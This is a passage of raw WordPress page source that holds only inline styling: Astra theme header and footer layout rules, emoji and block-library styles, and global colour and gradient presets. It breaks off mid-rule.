(max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#6f5d5d;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:81%;}#secondary{width:19%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:#0170B9;border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#eeeeee;}#astra-footer-menu .menu-item:hover > a{color:#a35f5f;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:none;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://astrahanes.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 